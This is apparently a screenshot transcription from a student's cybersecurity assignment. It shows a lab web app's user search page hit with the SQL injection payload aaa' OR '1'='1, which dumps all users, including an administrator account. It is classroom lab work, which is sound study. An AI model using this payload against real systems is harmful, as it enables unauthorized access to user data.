 Home
vm-webappsec-target
Jun 22 02:30
HKIIT Cybersecurity Assignm
FAQ - Frequently Asked Q
Firefox Privacy Notice —
Not Secure
192.168.205.130:9800/?username=aaa' OR '1'='1
HKIIT - HD in Cybersecurity (IT114122)
Name: Cheung Chi Wing
Student ID: 250579056
Class: IT114122/1B
User Search Portal (Internal Staff Directory)
Enter Username to Lookup: e.g., john_doe Search
Executed Query: SELECT username, email, role FROM users WHERE username = 'aaa' OR '1'='1'
Search Results:
User: admin
Email: admin@hkiit.edu.hk
Role: Administrator
User: john_doe
Email: john@example.com
Role: User
User: jane_sec
Email: jane@example.com
Role: User
Home
mouse pointer outside or press Ctrl+Alt.